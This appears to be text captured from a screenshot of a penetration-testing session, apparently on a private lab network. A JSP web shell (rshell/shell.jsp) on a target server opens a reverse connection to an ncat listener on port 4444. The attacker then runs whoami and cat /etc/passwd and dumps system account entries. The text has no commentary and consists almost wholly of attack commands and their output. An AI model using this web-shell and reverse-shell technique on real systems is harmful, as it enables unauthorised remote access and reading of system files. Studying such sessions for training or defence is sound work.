 Not secure 172.20.0.110:8080/rshell/shell.jsp
Send
port opened on Socket[addr=/172.20.0.100,port=4444,localport=40906]
mike@dimmick: /home/mike
dimmick# ncat -nvlp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.20.0.110.
Ncat: Connection from 172.20.0.110:40906.
whoami
mike
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin